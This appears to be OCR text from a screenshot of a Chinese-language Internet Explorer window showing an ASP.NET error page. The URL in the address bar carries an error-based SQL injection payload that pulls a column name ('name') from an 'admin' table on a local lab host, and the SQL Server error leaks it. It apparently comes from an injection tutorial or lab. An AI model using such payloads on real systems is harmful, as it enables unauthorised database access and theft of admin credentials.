 在将 nvarchar 值 'name' 转换成数据类型 int 时失败。 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) //192.168.1.55/sqlserver/1.aspx?xxser=1%20and%20(select%20col_name(object_id('admin'),2))=0 转到 链接 »
Server Error in '/' Application.
在将 nvarchar 值 'name' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more
information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'name' 转换成数据类型 int 时失败。